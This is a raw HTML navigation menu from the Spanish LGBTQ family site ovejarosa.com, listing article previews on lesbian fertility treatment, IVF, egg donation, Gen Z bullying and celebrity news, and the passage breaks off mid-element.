<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3641 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-familias tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-infancia tag-ninos-2 tag-normalizacion tag-padres-2 tag-padres-gays tag-paternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-alec-mapa/" class="mask-img">
				<img width="454" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/07/alec-mapa-4.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-alec-mapa/">Padres gais famosos: Alec Mapa</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-555 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos tag-acogidos tag-adopcion tag-embarazo tag-fertilidad tag-inseminacion tag-madres-2 tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/10-maneras-de-acceder-a-la-maternidad/" class="mask-img">
				<img width="447" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/11/Madres-lesbianas2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/11/Madres-lesbianas2.jpg 447w, https://ovejarosa.com/wp-content/uploads/2013/11/Madres-lesbianas2-290x195.jpg 290w" data-lazy-sizes="(max-width: 447px) 100vw, 447px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/10-maneras-de-acceder-a-la-maternidad/">10 maneras de acceder a la maternidad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
